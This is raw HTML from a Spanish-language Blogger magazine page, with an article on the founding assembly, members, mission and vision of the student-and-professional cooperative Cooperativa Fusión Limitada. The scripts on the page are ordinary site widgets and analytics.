code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7690855460468278 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Pacifico&family=Permanent+Marker&family=Lobster&family=Great+Vibes&family=Barlow+Semi+Condensed&family=Dancing+Script&family=Anton"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Inicio</a></li>
<li><a href='http://revistadpm.blogspot.com/p/quienes-somos-revista-de-primera-mano.html'>Nosotros</a></li>
<li><a href='http://revistadpm.blogspot.com/p/contacto.html'>Contacto</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='youtube' href='//https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber' target='_blank' title='youtube'></a></li>
<li><a class='Instagram' href='//https://www.instagram.com/revista_dpm/' target='_blank' title='Instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/' target='_blank' title='facebook'></a></li>
<li><a class='instagram' href='http://' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='http://' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.revistadeprimeramano.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Revista DE PRIMERA MANO' height='179px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHqERgEWwKp16gZs6VZ1kMyW-n832QLs1D4vHLbktpfYgiCfodVf_gztH-WJIgILxbR9dr2SXFnYbRjGNkCoet5IpAvSQMKPPwC3tsI49ZJozZlHLu2QJ4z1bfjsLTbz7liyOmJS-rQCo/s1600/DPM+copia+%25282%2529.jpg' style='display: block' width='179px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>REVISTA</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="" src="[data-uri]" / />
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.revistadeprimeramano.com/'>Inicio</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/BELLEZA%20Y%20EST%C3%89TICA?&max-results=10' itemprop='url'>Belleza</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/ARTE?&max-results=10' itemprop='url'>Espectáculo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SOCIALES?&max-results=10' itemprop='url'>Relatos y Sociales</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/TURISMO?&max-results=10' itemprop='url'>Turismo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/MASCOTAS?&max-results=10' itemprop='url'>Mascotas</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/Tecnologia?&max-results=10' itemprop='url'>Tecnologia</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SALUD?&max-results=10' itemprop='url'>Salud</a></li>
<li itemprop='name'><a href='http://revistadpm.blogspot.com/search/label/EDITORIAL?&max-results=10' itemprop='url'>Editorial</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkLvNNtgeyfe_T01sgYoN1UlKSHqK2kYzKPvdb3bcIdSF4lwsbvwLURiFLHzoj53ygqQhZL6mndZTsZ77uHKGQlluph-Z8hI7Wjw_0YtxMpB81u-3rsRoZaF3SteYrfXrKnI82upYHAvU/s320/DSC_1941.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.revistadeprimeramano.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.revistadeprimeramano.com/search/label/NOTAS' property='v:title' rel='v:url'>NOTAS</a></span>
<brc>/</brc>
<span>COOPERATIVA FUSIÓN LIMITADA</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
COOPERATIVA FUSIÓN LIMITADA
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04854855744483899237' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04854855744483899237' rel='author' title='REVISTA DE PRIMERA MANO'>
<span itemprop='name'>REVISTA DE PRIMERA MANO</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.revistadeprimeramano.com/2021/09/cooperativa-fusion-limitada.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.revistadeprimeramano.com/2021/09/cooperativa-fusion-limitada.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2021-09-18T16:32:00-07:00'>septiembre 18, 2021</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.revistadeprimeramano.com/search/label/NOTAS' rel='tag'>NOTAS</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4392830949328198455' itemprop='articleBody'>
<meta content='  Socios fundadores. COOPERATIVA FUSIÓN LIMITADA.     En el día de la fecha 18 de septiembre, se llevó a cabo la Asamblea de constitución de...' name='twitter:description'/>
<p>&nbsp;</p><p class="MsoNormal" style="text-align: justify;"><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: right;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkLvNNtgeyfe_T01sgYoN1UlKSHqK2kYzKPvdb3bcIdSF4lwsbvwLURiFLHzoj53ygqQhZL6mndZTsZ77uHKGQlluph-Z8hI7Wjw_0YtxMpB81u-3rsRoZaF3SteYrfXrKnI82upYHAvU/s1499/DSC_1941.jpg" imageanchor="1" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1000" data-original-width="1499" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkLvNNtgeyfe_T01sgYoN1UlKSHqK2kYzKPvdb3bcIdSF4lwsbvwLURiFLHzoj53ygqQhZL6mndZTsZ77uHKGQlluph-Z8hI7Wjw_0YtxMpB81u-3rsRoZaF3SteYrfXrKnI82upYHAvU/s320/DSC_1941.jpg" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><span style="color: red; font-family: helvetica; font-size: x-small;"><b>Socios fundadores.</b></span></td></tr></tbody></table><b style="mso-bidi-font-weight: normal;"><i style="mso-bidi-font-style: normal;"><span lang="ES">COOPERATIVA FUSIÓN
LIMITADA.</span></i></b><span lang="ES"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span lang="ES"><o:p>&nbsp;</o:p></span>En el día de la
fecha 18 de septiembre, se llevó a cabo la Asamblea de constitución de la
comisión Directiva y recibimiento a los socios fundadores. Luego de este acto,
viene una serie de trámites para conseguir la personería jurídica, y se estima
que dicho proceso tardaría unos 90 días. Una vez obtenido el reconocimiento por
parte de la INCOP, esta comisión empezará a captar nuevos socios. Mas informaciones
nos brinda Dalila Acosta. Lic. en Tecnología de la producción e Ing. Comercial.</p><p class="MsoNormal" style="text-align: justify;"><b style="text-indent: 35.4pt;"><span lang="ES">&#191;Cómo surgió la idea de fundar una Cooperativa?</span></b></p>

<p class="MsoNormal" style="line-height: 115%; text-align: justify;"><span lang="ES"><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: right;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUTY9uSbro9KFbRrzGZhV0SJBq0450kpPRHEnJI3umc971_chk1ag1VKZVgOHP4IvJEo8MwbQsZVF1yHYVG3whE0SbaY8loemHfwOLN56f0_u-rvLxRfSthdPABkS8Xfs9NQTv14I06oM/s1499/DSC_1948.jpg" imageanchor="1" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1000" data-original-width="1499" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUTY9uSbro9KFbRrzGZhV0SJBq0450kpPRHEnJI3umc971_chk1ag1VKZVgOHP4IvJEo8MwbQsZVF1yHYVG3whE0SbaY8loemHfwOLN56f0_u-rvLxRfSthdPABkS8Xfs9NQTv14I06oM/s320/DSC_1948.jpg" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><b><span style="font-family: helvetica; font-size: x-small;"><span style="color: red;">Miembros de la Junta de vigilancia</span></span></b></td></tr></tbody></table>Surge
desde el seno de <b style="mso-bidi-font-weight: normal;"><i style="mso-bidi-font-style: normal;">un grupo de Masterandos en Administración de Empresas</i></b>, de la
Facultad de Ciencias Económicas de la Universidad Nacional del Este., al inicio
solo fue una idea, un sueño, que al pasar el tiempo y en el marco de la
pandemia, un grupo de 3 compañeros retoman la idea, maduran, y proponen
devuelta al resto de los excompañeros. De esa forma se inicia oficialmente la
Precooperativa y su preparativo hacia la personería jurídica según todas las
normativas vigentes.<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 115%; text-align: justify;"><b><span lang="ES"><o:p>&nbsp;</o:p></span>&#191;Cuáles
son las ventajas que tendrán los socios de esta Cooperativa?</b></p>

<p class="MsoNormal" style="line-height: 115%; text-align: justify;"><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: right;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwRtucjwAyLJEJ97mDkD97tV4rvlv0NKNXlUStJTE6XX5yrlmMx6mSjwSfGuItq7xflhgc4oYPE4d3bDQUOuqoc0GAW2Apqg0cJm77mElNVoO1CAmbG4wlsqa3EqRgYohxRpHMjhiaaFI/s1499/DSC_1945.jpg" imageanchor="1" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1000" data-original-width="1499" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwRtucjwAyLJEJ97mDkD97tV4rvlv0NKNXlUStJTE6XX5yrlmMx6mSjwSfGuItq7xflhgc4oYPE4d3bDQUOuqoc0GAW2Apqg0cJm77mElNVoO1CAmbG4wlsqa3EqRgYohxRpHMjhiaaFI/s320/DSC_1945.jpg" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><span style="color: red; font-family: helvetica; font-size: x-small;"><b>Miembros del Consejo de Administración</b></span></td></tr></tbody></table><span lang="ES">El
enfoque y la esencia principalmente de la creación de esta cooperativa es la
capacitación permanente, con el propósito fundamental de generar espacios y
oportunidades de desarrollo profesional sostenible, capacitación y crecimiento para
estudiantes y profesionales. <o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 115%; text-align: justify;"><span lang="ES"><o:p>&nbsp;</o:p></span><b><span lang="ES">CAPACITACIÓN</span></b></p>

<p class="MsoNormal" style="line-height: 115%; text-align: justify;"><span lang="ES">Consideramos
principalmente las limitaciones financieras como barrera de muchos estudiantes
y profesionales de seguir capacitándose de forma permanente, como por ejemplo
el acceso a posgrados, a doctorados, sean estas ambiciones de formación
internacional o nacional; o simplemente las ganas de inversión o ahorrar. Vemos
una oportunidad y ofrecemos construir una organización innovadora, fuerte y de
crecimiento sostenible, cimentada con profesionales lideres.<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 115%; text-align: justify;"><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: right;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh82rbnrVivVCmy1DtvCPbmY6pnQ99YDM4rW-PwNbM2gmggl1MyWL_rsDKOjVEwH1sMAcYLYCFYTutz3urfaLCcR2MMbZ0BhmcgYTyDxuZH5K4dhpikfsjDVBWZJ3yvXFTmYfcEg9VPYLY/s1499/DSC_1930.jpg" imageanchor="1" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1000" data-original-width="1499" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh82rbnrVivVCmy1DtvCPbmY6pnQ99YDM4rW-PwNbM2gmggl1MyWL_rsDKOjVEwH1sMAcYLYCFYTutz3urfaLCcR2MMbZ0BhmcgYTyDxuZH5K4dhpikfsjDVBWZJ3yvXFTmYfcEg9VPYLY/s320/DSC_1930.jpg" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">.</td></tr></tbody></table><span lang="ES"><o:p>&nbsp;</o:p></span><span style="text-indent: 35.4pt;">Te invitamos a ser inversionista y formar parte como &#8220;Socio
fundador&#8221; de este sueño que se convirtió en una meta, y ser nuestros aliados en
la</span><span style="text-indent: 35.4pt;">&nbsp; </span><span style="text-indent: 35.4pt;">construcción </span><span style="text-indent: 35.4pt;">&nbsp;</span><span style="text-indent: 35.4pt;">participativa, con gestión transparente y
eficiente.</span></p>

<p class="MsoNormal" style="text-align: justify;"><span lang="ES"><o:p>&nbsp;</o:p></span><b><span lang="ES">&#191;QUIENES PUEDEN FORMAR PARTE??</span></b></p>

<p class="MsoNormal" style="text-align: justify;"><span lang="ES"><o:p>&nbsp;</o:p></span><span lang="ES" style="font-family: Symbol; text-indent: -18pt;">Þ<span style="font-family: &quot;Times New Roman&quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;
</span></span><b style="text-indent: -18pt;"><span lang="ES">Estudiantes Universitarios</span></b><span lang="ES" style="text-indent: -18pt;">:&nbsp;&nbsp; Desde el 1er año.</span></p>

<p class="MsoListParagraphCxSpLast" style="mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;"><!--[if !supportLists]--><span lang="ES" style="font-family: Symbol; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">Þ<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;
</span></span></span><!--[endif]--><b style="mso-bidi-font-weight: normal;"><span lang="ES">Profesionales universitarios</span></b><span lang="ES">: Cualquier
profesional sin distinción ni origen de universidad.<o:p></o:p></span></p>

<p class="MsoNormal"><span lang="ES"><o:p>&nbsp;</o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><b>MISIÓN</b></p><p class="MsoNormal" style="text-align: justify;"><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: right;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv4Mqq1gdv-E9-YT37JCA6oFLwnFgegnIOBVt4LKsiTsM4FfdRQbLoWRSwNWLdJwy6sgnG3jAHe6tbUF70HNVX_T_X0N9RJZOemcTU2I3O0ehx6zXSSaf78ER7RogSH06wCVkNeojHclk/s1499/DSC_1910.jpg" imageanchor="1" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1000" data-original-width="1499" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv4Mqq1gdv-E9-YT37JCA6oFLwnFgegnIOBVt4LKsiTsM4FfdRQbLoWRSwNWLdJwy6sgnG3jAHe6tbUF70HNVX_T_X0N9RJZOemcTU2I3O0ehx6zXSSaf78ER7RogSH06wCVkNeojHclk/s320/DSC_1910.jpg" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">.</td></tr></tbody></table><span lang="ES">La Cooperativa FUSIÓN Ltda, tiene como misión la satisfacción plena de las necesidades y expectativas de
sus socios, mediante la prestación de servicios financieros de calidad, dentro
de los principios y valores que rigen a la organización cooperativa, buscando
el desarrollo integral y la Capacitación permanente, para alcanzar mejores
niveles de rentabilidad y productividad que permitan el crecimiento sostenible
y la retribución justa a nuestros sus socios.<br /><br /><br /><br /></span></p><div class="separator" style="clear: both; text-align: center;"><br /></div><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgggxy-izmnzx2HbesladskI3LycFVtXw_bvYcY1YVF9jgPxhv2RIsBjNfWc-XvnPdUouiFyyJUJ_42paHbRAql2DNVPzyksDBZkkAWDiVvLsH7L-toCAwwnNw3FLBMBB6kQM_j2dzE0-A/s1499/DSC_1849.jpg" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1000" data-original-width="1499" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgggxy-izmnzx2HbesladskI3LycFVtXw_bvYcY1YVF9jgPxhv2RIsBjNfWc-XvnPdUouiFyyJUJ_42paHbRAql2DNVPzyksDBZkkAWDiVvLsH7L-toCAwwnNw3FLBMBB6kQM_j2dzE0-A/s320/DSC_1849.jpg" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">.</td></tr></tbody></table><p></p><p class="MsoNormal" style="text-align: justify;"><span lang="ES" style="font-size: 10.0pt; mso-bidi-font-size: 12.0pt;"><o:p>&nbsp;</o:p></span><b><span lang="ES" style="font-size: 10.0pt; mso-bidi-font-size: 12.0pt;">VISION</span></b><span lang="ES" style="font-size: 10pt;">&nbsp;</span></p><p class="MsoNormal" style="text-align: justify;"><span lang="ES">Ser reconocida como una cooperativa
innovadora en el desarrollo sostenible de sus asociados.<o:p></o:p></span></p>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.revistadeprimeramano.com/2021/09/cooperativa-fusion-limitada.html&title=COOPERATIVA FUSIÓN LIMITADA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.revistadeprimeramano.com/2021/09/cooperativa-fusion-limitada.html&title=COOPERATIVA FUSIÓN LIMITADA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.revistadeprimeramano.com/2021/09/cooperativa-fusion-limitada.html&title=COOPERATIVA FUSIÓN LIMITADA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.revistadeprimeramano.com/2021/09/cooperativa-fusion-limitada.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkLvNNtgeyfe_T01sgYoN1UlKSHqK2kYzKPvdb3bcIdSF4lwsbvwLURiFLHzoj53ygqQhZL6mndZTsZ77uHKGQlluph-Z8hI7Wjw_0YtxMpB81u-3rsRoZaF3SteYrfXrKnI82upYHAvU/s320/DSC_1941.jpg&description=  Socios fundadores. COOPERATIVA FUSIÓN LIMITADA.     En el día de la fecha 18 de septiembre, se llevó a cabo la Asamblea de constitución de...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.revistadeprimeramano.com/2021/09/cooperativa-fusion-limitada.html&title=COOPERATIVA FUSIÓN LIMITADA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.revistadeprimeramano.com/2021/09/cooperativa-fusion-limitada.html' text='COOPERATIVA FUSIÓN LIMITADA'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=COOPERATIVA FUSIÓN LIMITADA >> https://www.revistadeprimeramano.com/2021/09/cooperativa-fusion-limitada.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Post Relacionado</h2>
</div>
<div id='related-ready'>
NOTAS
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
